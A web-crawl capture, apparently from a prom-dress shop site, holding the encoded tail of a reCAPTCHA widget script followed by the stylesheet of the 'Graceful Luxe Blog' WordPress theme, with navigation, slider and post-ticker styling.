qQXS8KpZMKeFVoWwpFZIcOiwprDpcO8EMORFMO4wqdFShrCksKGHsOYe8K6Hytxw45kwq14W8O6woLCjsOJwqV5LMOBaDAnw7oUw5TCr3vDs8Kcw68fwrzDr8ONEMK/BcOJWQ9QwrloLibDjcKiAUxsw7/Cu8KKd8OwIxbCtlHCoyBWasKmVsOFEcOhFsOTAsO+IMK2w5LCoA7CrHTCg8KUf2rCo1/Dv8KWO8K4wrvDvsO8w7Ukw5TCoH5MMWnCqcK3w7LCgzDDtMKQwoAfNsOOMMOqRMKswqByw6TDlEbCqwfDpVfDkxzDqBXDoMKnw7xbwqfCtsOgw6EUwrxzwqJswr1Pw4HCk8KSakTCuG/CliDCnsKRX8OiQsKQCcOGc8OrC8KEKVlyQRbCksKkH8OFw7IiMBodNcOvwqBZfcOqOsOCNcK7wojDusOZwpIoY8OROzjDqRrDvFTDqE7ChVJlwqUCXDIuTMKlwoDDpULChScFwo3Dt1/DuMOiLsKSwqZ5wpvDv8OBwrUIwpfCscKyw4pWw4lmwo7Ds8OBw73CnyDDvzPCmsOeWSXCkcKfLMOVwq7DuHTDp8KZw6p9e8K7w4k1HMOCb8K9wrBLccKgw4zCiMOVAWjDq0HCoEJvwpsSRgg/CSTCqljCn8OvWHxlw59Pw49lw5nCuMKKwowiW8Kjw6hmw6cpwqvCgUzDvEnCkcOrw7DDrW/[base64]/WENJQybCjnLCpMOIw5HCtHXDgX1/w4lrUBw+SHE1bMOqw7PCpyLCshXCqcOQw5MPw5pTwrULZcK5QcOtw7p9KWAKJn7DtVZfSsKIwolRwpfCg8OicsKxwpzCg8OrwonCmcKof8K5w7sNd8Ofwp/DucO2wr7DpcK6w7MgNcKoSMOmw7LDjcKpwopJwrjDnsOVZAUBAhZBw7ErTXhMw4oyw58xb3bCt8Ksw7pPwq9RSz/Cg8KDRg7Cgz4nwqzCrMKdXxfDugwIwqfDm8Kdw6LDncOWwrMpwoVVKHwPLcOdw6rDpRbCiW5ARXDDr8OqecOFwpHDkcK1w6LCucKIw4/Cmyh5woBEL8OzScOGw7/CtmQjwo0IYMKIFcOuw7/DhsOKwoN/JcKjw5UVZ8KOXQ5Ww6zClcO5wpLDiCxkQnNnEMKxwprDkGVXwrlCDsObwodoH8KKw53CrzsUwoMew7F1wronwoHCiWTCgMKmBjPCpFjCqsOELVjCisKcTzHChsOiU24Iw7nCtlvDo8O+acKcBT/CtcKLwqXDksKBwoLDtngtcGRyecKqCnF7wqQnVsOGwppHD1Fiw5nCiTMWARxbw6vDjsOdM8OQw4lOw7dYw54fwrzDsFdJPGlMGjEtI3rCpMOqTiINJFnDn2/Di0XDisO+FWZkIGQoY8KbwqHDgn1SNjwXw4LCuMO5L8O2w6FVVcOkIVMAOVXCucKWBCnCqQhnSsKtw6LCk8KxGMKLOMOXayHDg8OAwoTDnjLCrVRFR8KLwp3Dn8Opw6Rvw4AIw7fCum/Dr2t4IsOBw5rDjsKELElmasKqwrtVw67DhwjCucKrXm8qw7gEwq1sbcKIYQIyRcK5YMOpw6TDhgYxwo0HwrvCmmpEwoklw4bDicKLVcK3w6nDtAtqw4RLFwx5w7PDhcKewrzDpMK/[base64]/GmIGOMKvZ8OMwoPDiMKWwr7CuMKrw583woDCkcOfR8KfBsOnMTnCosO/w7lKwrAPwpc4QALCphXCmyVyH8O7GWnDo8KrKMKAWEfCmcObOcO4WULDq8OGUCjDiTvCrMOKEcK0ABHDm8K1S3QKYGkifsOYBXgNwr93BsKFw7huwo/[base64]/DnMKsw5JqRmFtwp7CscOiw5TDuzMmEwPCrVRSY8KEdsOGw5HDmMK0wrVjwqVLUcOFdCPCtBjDq1rCjsOXO8Oow6cwG8OPecONwpTCmcOlHsOpZcKmw7HCoFg+N8K1bDnCsUXDqGPDo2kCw6giLn/[base64]/ZGLDtFDCih/[base64]/CihEEwp3DocKvWF3CjBdAHR3CmMOJQ8Odw5jCssOcw5NLAXHDo8Orw4nCjcKuWcKjKUTCmVhnw4Vqw7zCp8KUwoLCusK2fcKYwr9/[base64]/PWnDuXVRwo7Dr8KBVcO3wqPCtMOzw7rDlBMOw7PCjjETw6dmwqhSwq/CuMO1NUfCtVZmWBYJYRxMM8Odwp0gIcOzw5Naw4TCocKxR8Ozw6hDDQJaw5Z/[base64]/[base64]/Cl1PChXDCksKww7zDn8OWYEpGwrZ6wonDqGTCt8KLwo3DuhpcO3/DosOlR3VeMsKCfzcbwoXDojnCnsKtEFPCh8OtNsOLw7jCisOhw6/DvcKkwrLDmmxtw7gDB8KOwpE5w7N1w5/[base64]/[base64]/w7LDqTthw5nCuwt4w5/DtcOGwqjCp2tUwpHClS3CvcKFJcKLwp/CnnNGwq1RZTnCu8KAwoJfwrJCZDYgw6bDsBh3w6F2w5bDsRoRLzY6w5A0wqzCvXs9w7ZRw5XDkFfDvsOeF8Otw7PDt8KVcsOUw44PTsKowrxPwpkaw6XCicOJLlRywq7CpsOwwqkuw4HCuCDDnMKOSwLDgRJkwr/[base64]/DmMOuGcKHw7pLHwPDkxTCncOLNMOICsKBbg/CjUIaEcKDw6HDp8OxwrZlwq/CoMK8J8KLN2NpWcKmBXs2GFzCj8OCw4EIwrzCqwrDicK/[base64]/Dm8KJw67CmHvCuMOxwoDDlMK0w5pPSHcUwrHDnUHDi8KPX197YsO4cApPw6vDu8O4w4LDiSRhwocAw7BFwrTDn8KAIGAvwo3Di8OXVcO3w5FEYgDCs8OrGA0Hw6ItXMK1w6DDjhHCjBbCqMOkHxDCssO3w7TCp8OnQjTDjMOWw6E4O1vCvcKAw4lbworCtkRfXXnDhB/CiMOVcCHCv8KPNkNcFsOtI8KrDsOtwrI+w5jCtzFPJsKBAcOYEsKAEsOBQ2XCmkfCqBbDh8KGecKPIsK8w7tgbMKpdMOvwpQcwoMiDWUVbsKYUjHCjsOgwofDqsKPw4LCi8OrOcKhXcOMasO8KsONwpYHwr3Cmi7CqXR2fCrCvcKGeUfCvC8DBmnDjG0NwpASCsK6Dk/CuQlvwpUowqDCmA7DpsOHw5RUw6lrw7gnYXDDl8OpwodhdWpcwpLCgTvCucO9AMOPecOjwrrCtAg+Ozd/eBXCl1/DkADDp1TDoHwyekgRZMKEGRvComTChU/DnsKPwp3DgMO8JMK5wpA6PcO+GsOwwr/CvV7CpzxAOsKGwpU8LFpSBk4kP8OjbkbDq8ODw7Mkw4MTwpBdKGvDp3/CicO7w7zCtl1Uw6HCk0R1w6/DujbDsD4CHznDrMKOw4zDo8KmwoMjw6rDkxfDlMOiw6jCizzChDXChcK2YBtURcOFwrxHw7jDnG13wo5kwotmbsOcw6oAEhDCv8K3w7BXwrsPOMOjP8KnwqFzwpUkwo9ww6rCmCvDicOvTGDDmyZXw6fCgsKbw7FyKD/[base64]/[base64]/Dq8K2w7txQ8Kjwo5AAsKffy/CmFYZw7YqFVnDoAHDigzCnsOsbMKdNWPCv8O4wpTDjRNow7fCk8OAw4fDpsO5XcKmIXx7LsKPw55OFjDCtXvCkALDksOjL38GwpRUVC56e8KIwozCqMO+RQrCkQtpY39dZX7ChkoqGWXDvgnCp0lbPkvDrMOaw7vDn8KuwqLCoVc7w7/Co8OAwrkzLMO0V8OZw6cbw45xw5DDq8OMwq0CAF53XsKdSwY8w4towoBHZj10RUHCtVTCg8KxwqRFEm8LwpfCjMOpw4Akw5zCosODw4k8dcONYVzDiBEdclrDiGzDnsO5wqITwpZ6PDVFw4HCjTJJcnt4WsOuw6jDgQrDjsOkCsOvAxZ/U3zChVrCiMOCw7DCvx/CoMKdN8Kgw5QGw6TDvsOWw51SO8OXG8O+w4jCnjRwKyLDg2TCjl3Dm8K3WsOOMm0Bw79sZH7Co8KbP8Kyw4IHwoUkw5o0wr3DucKJwr3Cuk1VMH3Dr8K/[base64]/HcKFw57Dp8OJwrYVJTHDrFnCjk0BC0A3w646wo7CocK1w74sd8OwwpzCsSXCpxDDiVfCs8KGwpxGw7TDj8OBScOnWcKZwqwDwo45OjfCs8O+wpjDjMKwSH/Dt8KlwqfDiigVw7Yow6oiw5gOEHVQw6XDoMKBT3x7w4FNVgJQPMK+c8O0wq02bm7Dp8OSV0vCv2oSPsOlCXHClMOiBsOrVjhXW3DDr8K0BUEdw5HCkjDDicO+JynCvsKeHl43w6hBwrdEw5IKw5o0H8OgEBjDjMOHAcOAb0lCwpTDsyvDgsO/w517w7YdcMOfwrdpwrp2woXDvMO0wo0eDHFVw5LDlcO5UMKGYQDCvjVLwrDCpcKWw6tZLiZ3w5fDjMOhbh56woTDpsKrc8O3w6PDtl1wYWLCtcO/[base64]/[base64]/[base64]/[base64]/CklTCkHFQwpBDw7LCqwPCo8KKw6LDlC/Cl0vClxccPsOLXMKZwpRgbVrDsMKiHMK8woXCnjMFw43DrMKRfi5mwrA/UMOsw71tw5HCqjjDm2bDmHXDgB0Pw5RAJA/[base64]/[base64]/w7PDglzDuQTCtMOlw6/Csg0qa8Oiw68KU8K2cAPCnVjCpMKqwo5GwpzDhF/CtcKpTG0Aw77Dh8OlPMOQGcOnw4LDnk3Crk40X1vCuMOiwrnDpMKYA3XDkcOFw4vCqEFYdmrCt8ODI8KVC1LDiMO1KsOeMmbDqsONWcKNflHDnsKvLMOVw68Awq5AwoLCksKxAsKUw68Ow6x4SF/CjMOVZsK7woTClMKcwpM8w57CjMO4WWkXwoDCmcOHwoBdw7TDl8Ksw4QEwrjCtH3DmUBiLQBww5EAwpPCiHXCgWbCkW5QYH4lZ8KYI8O6wqnCqhzDpxTCm8OLflx/[base64]/Co8OCVXfCrFTDqTU1w4htF8OLwqZxw77Cl2xHw7PDgcKFwqt+e8KJw5rClX/[base64]/[base64]/Dk8KNb1zDgsOcKcO7wqMXwrhAfjDCuMOdwq3CpMKTw6HDmMOvwrHCuMKFwobDh8O4QMOqMAXDgn3DicOXecOsw69fcQYSJAnDvB9iKGLClis7w6o8ZXdVNcKgwr7DoMOmwqnDu1vDplrCpEp9XsOpa8Kow4N8B2HCjgxTw71owqTCjjhIwo/[base64]/[base64]/DrsKjwp0IESHCjlAgwo9HwoLCixI1AMKgT2pdwrV8bsOswo0JwpDDkmV6w7fCn8O+DUPDqgHDnT9cwpYxU8K3wp8Ew77CpsOjw53DuyFDb8ODWMO0LXbChAXCpcOWwrk6GsOswrYqSMOcw5FPwqhAEMKXN3rDm0vCgMO/OBRNwos4MwjDhjMxwpnDisOXGcKTQ8OREcKFw5TCtMOOwp9Gw5B6QQzDu314SW1Ww5ZIbsKNwpwgwrzDiCE5JsOuPCdZQcO9wpXCrAZ7wp1XAVfDtgzCtw/CoCzDksK3bsO/wowRHTBFw7VWw5B7wqNLSmfCosOkZiHDlz9aJMK/w7zCpxNVVn3DtzrCm8KQwoZxwpUOCTZkccK7wpdSw6dOw4J0ayccTcOnwpURw6zCnsO2HsORW3VPc8OWEhFmbhbDpcOJH8OlDsOyV8Kqw53CkcOww4hHw70vw5rCjGoRKk4hwpPDvMKHw6l9wqIBDyckw4/CqHfDqsOuSnjCrMONwrHCtH/CvVLDo8KQEcKfZ8OpYsOwwqZxwrAJDWDCkMKAJcO6GXdPTcOTCsKTw47CmMKyw4NbbE7CgsOnwo8yaMKYw5jCqk7Ds0cmwqENw5R8w7fCkFFew7zCrFfDhsOqaXggFHQiw4/[base64]/CksKIwr4qKSDCpsKiwrwDOj9ow4wpBBnCpDzCtmdCw4zCv2HDo8KiBMOGw7sLw6c0BjAfSwV5w4vDgElUwr/CuwHCtChFQRPCu8OrbATCtsOjWsObwrw/wpjCg0s6woNMw5NJwqLDtMOVJUnCscKNw4nChDvDlMOfw7TDnsKLU8OSw6HDgGZqMsKRw4sgHkAKw5/Dth7DuicBJ0PCjQ7Cu3FFOsOjMkI0w5ctwqhKwp/DnQnCiiDCvsOqXVtQQcOgXxvDjnIWJVQ7wo7DpsOzGjJZTsKBY8Ouw4Ahw4LDvsOBwr5qHjMLB2x1UcOkc8K1V8OvWh/Dj3bDo17CiHVpKDIjwrFRXlzDllo0BMKJwrUtQsO9w5BEwpNMw57CnsKXwrDDlzbDq3LCqC5lw4svw6fDo8Kzw73ChBU/w7LDvFTCs8Klw74fw63DplTCqTMXL1YGZhLCk8Kzw6lLwoXDg1HDp8Okw5lHw5bDqsKjZsKBE8OCSh/CixZ/w4vCi8OXw5LDtcOIHcOkBnscwrJkRWvDk8OVwp1Jw67Dv1fDhUfCjsO7eMOOwpsjwo9WVGDCjVzDoytwc1jCkEzDvsKANzLDk0ZQw6fCscO0w57CvUVmw5BPIWnCqzVZw7fDkcOVX8OuWSBuNFfCi3jCvcK8wp/[base64]/LMKyw7jCrlLCoWvCg8OgwonDjnJxNcOgw43CqsKQa8OgwpMgwpnDqsOQVMKxY8OQw6/DjcOsNlVAwqknPsK7RcOzw67DksK6FCBuFMKLbsO6w6QIwq3DgsOFJ8KnK8KHBnLDlsKuwrJVTMObPCU8KsOGw6N0wp0JdcOoAsOVwogDwr0Zw5nDscOBWi/Dh8OzwrcJdwzDnsOkBMOBaFHCjHDClcO/Y1JlAMKsJsK7XwducsKIPMOmDsOrGcOkM1VFFnxyd8OtD15MOjjDoU5kw4RUXDZBX8O1TGPCpQoDw75uw7JUeGxJw4/CnsKyQm1cwosWw7c3w47Dqx/Dh0nDkMKgRRnCv0fCsMOjZcKAw44OOsKBBxzDhsKww6zDnGPDnibDqSA2wo/Cl1nDisKWYMKRdDRvA1nDq8KXwoJMw6dnw7duw7fDocKlWMO0acKcwotfbBJwd8OjC1QewrcYIE5awoEtw6g3UCkgViZ7woDCpT/CmljCuMOhwpRvwprCkRrDl8K+U3PDl1FywqPCkyFBXzfCmFBVw5DCpW0aw5jDpsO5w5fDnVzChDrCnydUIjVrw5zChWJAwojCpcOAw5nDrgQdw7wMTg7DlyZjwrnDt8OcLS/CisOlOD7Cmz7CkMOnw73CmMKAwqnDoMOaeETChMOqEhI3PMK4wrnDnBg0ZW9JR8KTBMK2RnHCinbCmsOdfy/CtMKxK8OeVcKpwrh+LMOmf8KHN2BxM8KCwr5QUGzDhMOlSMOqBMO7dHnCgMKLw6rCo8O5b0nDlXEQw5M5w67CgsKdw457w7tsw4XCpcK3wp1wwrh8w4IFw5zDmMKdw5HDplHCvcOlGWDDu17ChQnDhH/CkcOcNcOdMcOVw5bCnsKOfAnCgMOnw78mUGHDlsO/aMKJdMOGOsKrf37CqAnDsyfCrSEKe3M5eGQOw5YDwpnCrVfDmsOpfH0qfw/DlsKyw5gWwoJHaSrDvcOzwpHDv8OVw7HCjzLDmsKOw54vwp7Cu8O0w4ZYUhfDjMKIMcKrNcOyEsKLA8KKKMKhXFhBZSvCj0nCvMOSTH/ChMKWw47CncONw5TDoB/CvAYmw6fCkH8iUCPDnnkmw7HChXnDlRIqewvDhC1/[base64]/DunZ4w6nDjEFiw7Aww5RNPsOjw4EPOMKHGcOvwppYDcKWPTTChy/CpMK/w79jKcOswoTDnl7DuMKYV8O9NMKvwp8iKxcJwrk8wp7CtsK7w5IHw7UpBTJbfSHCgcKsbsKYw6rCtMKxw6dMwqYHL8KwGnfCpcOlw4DCs8KewoMYNMK8Ug7Ci8KlwrvDqndwE8K1ABPCvVnClcO8JGUVwolQLsKvw4rCmX1qKkw/\x22],null,[\x22conf\x22,null,\x226LdaUaUeAAAAADLHtfwxZs7QqjE0bpu7lyijc10G\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rightpromdress.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22F6pERa9cmvQfyXezdtGFwKSq+M1rjhGOuBjtA00Ptw4\\u003d\x22,1,0,null,1,1768926882692,0,0,[47],null,[155,39,241],\x22RC-TmTurHFyrrNAdg\x22,null,null,null,null,null,\x220dAFcWeA5TKLJI1x8OhnLJuywcLaWnxcw-W7HjnBSU65lGZHQb30UfzDIWMOhomtgEPy62TqZ4YjALPfypQObOJNHsEscy3YP10w\x22,1769009682453]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rightpromdress.com/wp-content/themes/graceful-luxe-blog/style.css?ver=1.0.1
body_size: 26356
content:
/*
Theme Name: Graceful Luxe Blog
Theme URI: https://optimathemes.com/graceful-luxe-blog-theme/
Author: Aslam
Author URI: http://optimathemes.com/
Description: Graceful Luxe Blog is a stylish and versatile free WordPress theme designed for a wide range of blogs and websites, including fashion, lifestyle, travel, tech, health, fitness, beauty, food, news, and online magazines. With its fully responsive and Retina-ready design, this theme ensures a seamless and visually stunning experience across all devices. Featuring a clean, modern, and minimalistic layout, Graceful Luxe Blog is both user-friendly and highly customizable. It is WooCommerce compatible, allowing you to create an online store effortlessly, and supports Right-to-Left (RTL) languages for greater accessibility. Additionally, it is SEO-optimized, ensuring better search engine rankings and improved visibility. Whether you're a blogger, entrepreneur, or business owner, Graceful Luxe Blog provides the perfect foundation for building a professional and engaging website.
Template: graceful
Version: 1.0.1
Requires at least: 5.3
Tested up to: 6.8
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: graceful-luxe-blog
Tags: blog, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, e-commerce
*/


/*
Customization of this theme starts here
*/

/* style.css */


/*--------------------------------------------------------------
Header Sections
--------------------------------------------------------------*/
body {
    background-color: #ffffff;
}

#site-menu {
    text-align: left;
}

.entry-header {
    height: 150px;
    border-bottom: none;
}

.blog .post-title {
    font-size: 28px;
    line-height: 38px;
}

.blog article .post-meta {
    margin-bottom: 10px;
}

.blog .post-page-content {
    padding-top: 10px;
}

#main-navigation {
    background-color: #f4f1ec;
    border: none;
    text-align: center;
}

.site-menu-wrapper {
    margin: 0 auto;   
}

#top-navigation {
    background-color: #C6AC8E;
    color: #ffffff;
    border-bottom: 1px solid #dddddd;
}

aside .graceful-widget h2, 
.graceful-widget .widget-title {
    background: #ffffff;
    border: 1px solid #C6AC8E;
    font-weight: 600;
}

aside .graceful-widget h2::after {
    border-top: 8px solid #C6AC8E;
}

#graceful-post-slider {

}


#graceful-post-slider .owl-stage-outer:after {
    background-color: #f2f2f2;
}

#graceful-post-slider .owl-nav {
    background-color: #f2f2f2;
}

.post-title {
    word-wrap: break-word;
}

.graceful-slider-title {
    width: 460px;
    word-wrap: break-word;
}

@media screen and (max-width: 480px) {
    .graceful-slider-title {
        width: 300px;
    }
}

.site-images {
    min-height: 245px;
    background: #f2f2f2;
}

#site-footer {
    background: #f4f1ec;
}

#site-footer .graceful-widget .widget-title {
    border: 1px solid #C6AC8E;
    font-weight: 600;
    background: #ffffff;
    color: #C6AC8E;
    font-family: Montserrat, sans-serif;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 1.5px;
    line-height: 20px;
    margin-bottom: 20px;
    overflow: visible;
    padding: 7px 5px 5px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
}

#site-footer .graceful-widget .widget-title::after {
    border-top: 8px solid #b9ad94;
}

.footer-widgets {
    border-bottom: 1px solid #a19376;    
}

.single .post-date {
    color: #111111 !important;
    font-family: 'Lato', sans-serif;
    font-size: 13px;
}

.single .post-title-author { 
    color: #111111 !important;
    display: inline-block;
    font-family: 'Lato', sans-serif;
    font-size: 13px;
    font-weight: normal;
}

@media screen and (max-width: 480px) {
    .content-column > li {
        width: 100%;
    }
}

/* Top Navigation
   ========================================================================== */

#top-navigation {
  text-align: center;
  box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);
  border-bottom: 1px solid #e4e4e4;
}

#top-menu {
  display: inline-block;
}

#top-menu li {
  position: relative;
}

#top-menu li.menu-item-has-children>a:after {
    font-family: FontAwesome;
    content: "\f107";
    margin-left: 6px;
    font-size: 12px;
}

#top-menu ul li.menu-item-has-children>a:after {
    font-family: FontAwesome;
    content: "\f105";
    font-size: 14px;
    float: right;
}

#top-menu > li {
  display: inline-block;
  list-style: none;
}

#top-menu li a {
  display: block;
  position: relative;
  padding: 0 5px;
  margin-left: 5px;
  color: #ffffff;
}

#top-menu a:focus {
  outline: 3px dotted #000000 !important;
}

#top-menu li a:first-child {
  margin-left: 0;
}

#top-menu > li > a {
  display: block;
  text-decoration: none;
}

#top-menu > li:first-child > a {
  padding-left: 0px;
}

#top-menu > li:last-child > a {
  padding-right: 0px;
}

#top-menu ul ul {
  top: -1px;
  left: 100%;
}

#top-menu .sub-menu {
  position: absolute;
  left: -999em;
  z-index: 1101;
  width: 170px;
  text-align: left;
  border: 1px solid #e4e4e4;
  border-width: 1px;
  opacity: 0;
}

#top-menu .menu-item:hover > ul, #top-menu .menu-item:focus-within > ul {
  left: 0;
  opacity: 1;
}

#top-menu .menu-item:hover ul ul, #top-menu .menu-item:focus-within ul ul{
  left: 100%;
}

#top-menu .sub-menu a {
  border-bottom-style: solid;
  border-bottom-width: 1px; 
}

#top-menu .sub-menu > li:last-of-type > a {
  border: none;
}

#top-menu .sub-menu li:first-child > .sub-menu {
  margin-top: -1px;
}

#top-menu .sub-menu > li > a {
  display: block;
  width: 100%;
  padding: 8px 15px;
  margin: 0;
}

#top-menu li a {
  font-size: 11px;
  line-height: 40px;
  letter-spacing: 1px;
  font-weight: 600;
  text-transform: uppercase;
}
#top-menu .sub-menu > li > a {
  font-size: 11px;
  line-height: 24px;
  letter-spacing: 0.5px;
}

#top-menu li a {
  font-size: 11px;
  line-height: 40px;
  letter-spacing: 1px;
  font-weight: 600;
}
#top-menu .sub-menu > li > a {
  font-size: 11px;
  line-height: 22px;
  letter-spacing: 0.5px;
}

#top-menu li a,
#main-menu li a {
  text-transform: uppercase;
}

#top-navigation > div {
  padding-left: 30px;
  padding-right: 30px;
}

.post-categories {
    background: #f4f1ec;
    border: 1px solid #dfd6c5;
}

.graceful-small-image-box {
    background-color: #f4f1ec;
}

.wp-block-search__button {
    background: #f2f2f2;
    border: 1px solid #dddddd;
}

#main-navigation #searchform #s {
    border: 1px solid #bdb29b;
}

#main-navigation #searchform #searchsubmit, .close-graceful-search {
    background: #f2f2f2;
    border: 1px solid #dddddd;
}


#graceful-post-slider {
    padding-bottom: 40px;
    margin-top: 40px;
}

.widget_categories > ul > li {
    border-bottom: 1px solid #f2f2f2;
}

aside .wp-block-latest-posts.wp-block-latest-posts__list li {
    border-bottom: 1px solid #f2f2f2;
}

.wp-block-search__label {
    display: none;
}


/*--------------------------------------------------------------
Featured Boxes Sections
--------------------------------------------------------------*/

#featured-boxes {
  border-bottom: 1px solid #eee;
  background: #fff;
  margin-top: 40px;
}

#featured-boxes .wrapped-content {
  font-size: 0;
  text-align: center;
}

#featured-boxes .featured-box {
  position: relative;
  float: left;
}

#featured-boxes a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#featured-boxes .featured-box img {
    border-radius: 8px;
}

#featured-boxes .graceful-wrap-outer {
  padding: 12px;
}

#featured-boxes h4 {
  display: inline-block;
  padding: 11px 20px;
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  background-color: rgba(0,0,0,0.50);
  color: #ffffff !important;
}

#featured-boxes .featured-box {
    width: calc((100% - 50px ) /3);
    width: -webkit-calc((100% - 70px ) /3);
    margin-right: 34px;
}

#featured-boxes .featured-box:last-child {
    margin-right: 0;
}


@media screen and (max-width: 768px) {
    .featured-box {
        display: block;
    }
    .main-navigation-search {
        right: 20px;
        top: 14px !important;
    }
}


@media screen and (max-width: 480px) {
    #featured-boxes .featured-box {
        width: 100%;
        margin-bottom: 34px;
    }
    
    #featured-boxes {
      padding: 20px !important;
    }
}


/* Media Query Min 768px
   ========================================================================== */
@media screen and (min-width: 768px) {
    .blog .post-page-content p {
        padding: 0 24px;
    }
    #main-navigation .wrapped-content {
        padding-left: 0;
    }
    .main-navigation-search {
        right: 0;
    }
    #main-navigation .navigation-socials {
        right: 35px;
    }

}



/*--------------------------------------------------------------
Posts Ticker
--------------------------------------------------------------*/
.graceful-latest {
    margin-bottom: 40px;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
}

.graceful-latest .author-name {
    font-family: "Open Sans", sans-serif;
    font-size: 16px;
}

.graceful-latest h4 {
    color: #030303;
    font-family: Montserrat, sans-serif;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 1.5px;
    line-height: 20px;
    overflow: visible;
    padding: 5px 5px 5px 0px;
    position: relative;
    text-transform: uppercase;
    display: inline-block;
    clear: both;
}

.trending-container {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}

.blinking-dot {
    width: 10px;
    height: 10px;
    background-color: red;
    border-radius: 50%;
    margin-right: 8px;
    animation: blink 1s infinite;
}

@keyframes blink {
    0%, 100% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
}

.graceful-latest-posts-ticker {
    background: #fff;
    padding: 0;
}

/* Card Layout */
.graceful-latest .post-card {
    display: flex;
    overflow: hidden;
    background-color: #f4f1ec;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
    height: 400px; /* Increased card height for taller image */
}

.graceful-latest .post-image {
    flex: 0 0 50%;
    position: relative;
    overflow: hidden;
    height: 400px; /* Matching taller height */
}

.graceful-latest .post-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.graceful-latest .post-image .no-thumbnail {
    width: 100%;
    height: 100%;
    background-color: #ddd;
}

.graceful-latest .post-content {
    flex: 0 0 50%;
    padding: 25px;
    display: flex;
    flex-direction: column;
}

.graceful-latest .post-author {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}

.graceful-latest .post-author img {
    width: 40px !important;
    height: 40px !important;
    border-radius: 50%;
    margin-right: 10px;
}

.graceful-latest .author-name {
    font-weight: 500;
    color: #333;
}

.graceful-latest .post-date {
    color: #111;
    margin-left: 10px;
    font-size: 16px;
}

.graceful-latest .post-title {
    font-size: 36px;
    font-weight: 700;
    line-height: 38px;
    margin: 0 0 auto 0;
}

.graceful-latest .post-title a {
    color: #333;
    text-decoration: none;
    transition: color 0.3s ease;
}

.graceful-latest .post-title a:hover {
    color: #0077cc;
}

.graceful-latest .post-meta {
    margin-top: auto;
    color: #111;
    font-size: 16px;
}

.graceful-latest .separator {
    margin: 0 5px;
}

/* Navigation controls */
.graceful-latest-posts-ticker .owl-nav {
    position: absolute;
    top: 42%;
    left: 0;
    width: 100%;
    display: flex;
    justify-content: space-between;
    transform: translateY(-50%);
    pointer-events: none;
}

.graceful-latest-posts-ticker .owl-nav button {
    background: rgba(255, 255, 255, 0.7) !important;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    font-size: 30px !important;
    display: flex;
    align-items: center;
    justify-content: center;
    pointer-events: all;
    color: #111 !important;
    box-shadow: 0 2px 5px rgba(0,0,0,0.2);
}

.graceful-latest-posts-ticker .owl-nav button:hover {
    background: rgba(255, 255, 255, 0.9) !important;
}

.graceful-latest-posts-ticker .owl-nav .owl-prev {
    position: absolute;
    left: 10px;
}

.graceful-latest-posts-ticker .owl-nav .owl-next {
    position: absolute;
    right: 10px;
}

.graceful-latest-posts-ticker .owl-dots {
    position: absolute;
    bottom: 10px;
    left: 0;
    width: 100%;
    text-align: center;
}

.graceful-latest-posts-ticker .item {
    padding: 10px;
}

/* Responsive adjustments */
@media (max-width: 992px) {
    .post-card {
        height: 350px;
    }
    
    .post-image {
        height: 350px;
    }
    
    .post-title {
        font-size: 22px;
    }
}

@media (max-width: 768px) {
    .post-card {
        flex-direction: column;
        height: auto;
    }
    
    .post-image {
        flex: 0 0 280px;
        height: 280px;
    }
    
    .post-content {
        flex: 1;
        padding: 15px;
    }
    
    .post-title {
        font-size: 24px;
    }
    
    .post-author {
        margin-bottom: 10px;
    }
}

@media (max-width: 480px) {
    .post-image {
        height: 220px;
    }
}


/*--------------------------------------------------------------
Slider Customization
--------------------------------------------------------------*/

#graceful-post-slider .owl-nav {
   align-items: unset;
   background-color: unset;
   height: unset;
   justify-content: unset;
   margin: unset;
   max-width: unset;
   text-align: unset;
   width: unset;
}
 #graceful-post-slider .owl-nav button {
   display: unset;
}
 #graceful-post-slider .owl-nav button:focus {
   box-shadow: unset;
   outline: unset;
}
 #graceful-post-slider .owl-nav [class*=owl-]:hover {
   background: unset;
}
 #graceful-post-slider .owl-dots {
   display: unset;
}
 #graceful-post-slider .owl-stage-outer:after {
   background-color: unset;
   bottom: unset;
   content: unset;
   display: unset;
   height: unset;
   left: unset;
   position: unset;
   transform: unset;
   width: unset;
   z-index: unset;
}
 #graceful-post-slider .owl-next {
   border-radius: unset;
   margin-left: unset;
   margin-top: unset;
   padding-left: unset;
   position: unset;
}
 #graceful-post-slider .owl-next span {
   color: unset;
   font-size: unset;
}
 #graceful-post-slider .owl-next::after {
   background: unset;
   border-radius: unset;
   content: unset;
   height: unset;
   position: unset;
   right: unset;
   top: unset;
   width: unset;
}
 #graceful-post-slider .owl-prev {
   border-radius: unset;
   margin-right: unset;
   margin-top: unset;
   padding-right: unset;
   position: unset;
}
 #graceful-post-slider .owl-prev span {
   color: unset;
   font-size: unset;
}
 #graceful-post-slider .owl-prev::after {
   background: unset;
   border-radius: unset;
   content: unset;
   height: unset;
   position: unset;
   right: unset;
   top: unset;
   width: unset;
}


#graceful-post-slider {
    padding: 0 4px !important;
}

#graceful-post-slider .slide-item {
    height: 480px;
}

#graceful-post-slider {
   padding-bottom: 15px;
}
 #graceful-post-slider .slider-item:first-child {
   display: block;
}
